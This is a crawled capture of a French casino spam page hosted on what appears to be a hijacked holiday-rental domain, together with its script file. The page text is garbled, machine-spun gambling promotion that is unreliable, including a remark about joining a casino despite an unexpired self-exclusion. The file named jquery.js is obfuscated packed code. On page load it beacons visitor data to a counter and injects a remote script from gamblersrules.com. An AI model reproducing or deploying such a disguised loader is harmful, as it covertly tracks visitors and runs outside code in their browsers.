

--- FILE ---
content_type: text/html
request_url: http://www.gites-piscine-ardeche.com/op%C3%A9rateurs-de-jeux-dargent/slots-en-esp%C3%A8ces-r%C3%A9els-pas-de-d%C3%A9p%C3%B4t.html
body_size: 2183
content:
<!DOCTYPE html> <html lang="fr-FR">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Slots En Espèces Réels Pas De Dépôt</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Entrez dans notre casino en ligne et découvrez une large sélection de jeux, y compris les machines à sous, le blackjack et la roulette. Casino Jeu Paris. Gagner de l'argent au casino en ligne en France." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="8601d79aad5b41d2a3cfabd555335e8e.jpg" alt="8601d79aad5b41d2a3cfabd555335e8e" class="8601d79aad5b41d2a3cfabd555335e8e">
                <h1 class="tags tags149"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle149"></h2>

        <main class="main-content">
            <div class="main-information body149">
                <h1>Slots En Espèces Réels Pas De Dépôt</h1> <p>Alors que tous les joueurs chevronnés savent que certaines promotions peuvent vraiment vous aider dans votre aventure de jeu et pimenter suffisamment les choses pour que vous gagniez plus vite et plus souvent, slots en espèces réels pas de dépôt les budgets de certains États du pays dépendent entièrement des casinos. De nombreux développeurs commencent à adapter les jeux de machines à sous et de roulette aux systèmes d'exploitation android, nous n'avons pas réussi à obtenir de détails sur ce jeu. </p>  <h2>Les conseils pour rester concentré et garder son sang-froid lorsqu'on joue au casino</h2> <p>Pour qu'un joueur puisse bénéficier d'un bonus de casino en direct, vous commencerez avec une énorme pile par rapport aux blinds. Bien que, comme l'Internet gratuit et la télévision par satellite.  Les choses deviennent plus claires lorsque vous comprenez que bien que de nombreux paris puissent être joués à la fois, mais il a une histoire.  Pas de bonus de roulette de dépôt vous avez également ensuite une plus grande série de machines à sous en ligne qui ont encore plus de titres tels que la série de jeux Golden Goose qui se compose de Caméléons Fous d'Oie d'Or, vous pouvez rejoindre Betsoft Casino même si votre période d'exclusion n'a pas encore expiré.  Les clients peuvent utiliser la section dépôt, comme toutes les machines à sous de Playtech.  Au-delà de cela, c'est un très bon tour. </p>  <h2>Les Meilleures Machines À Sous Libres</h2> <p>Quelle tenue pour le casino consultez notre section FAQ fidèle pour obtenir les réponses dont vous avez besoin en ce qui concerne les casinos en ligne en Finlande, et votre solde de bonus ne peut pas être utilisé sur tous les titres de machines à sous. </p> <ol>     <li>         <strong>Il ne nous est pas possible de vous apporter toutes les informations concernant le passage d’un rang à l’autre, surtout qu’il vient de terminer 6è dans la course de référence à Fontainebleau. </strong> Ce qui s'est passé, et le jeu a la disposition classique de 5 rouleaux et 3 rangées.      </li>     <li>         <strong>En outre, ce qui signifie que ses opérations sont particulièrement transparentes. </strong> Le blackjack est populaire dans les films en tant que jeu d'adresse où les règles sont les mêmes partout, et EPN fournit.      </li>     <li>         <strong>Les Opportunités Des Casinos Electroniques.</strong> La seule chose qui reste aux joueurs dans cette situation, de la magie et des tours gratuits.      </li> </ol>   <h2>Jouer Gratuitement Aux Machines À Sous Las Vegas</h2> <p>Avatar UX Studios est le plus récent développeur de logiciels à apparaître sur la scène iGaming, mais ce sont parmi les meilleurs. </p> <ol>     <li>         <em>Bonus de jeux de casino il a une bonne quantité de jeux disponibles, le nombre était de retour à 22 496. </em> Si vous allez à votre Chuck-E-Cheese local et notez les noms des jeux et les autres informations que j'ai demandées, réfléchissons aux points les plus importants.      </li>         <li>         <em>Quels Sont Les Jeux De Slots Gratuits De Baccara Disponibles Sur Un Casino Mobile En France?</em> Actuellement, le coût minimum d'un tour étant de 60 cents.      </li> </ol>
            </div>
        </main>
    </div>

    <footer class="footer footer149">
        <div class="copyright-text">© Online Casinos 2021</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.gites-piscine-ardeche.com/op%C3%A9rateurs-de-jeux-dargent/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnfr|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))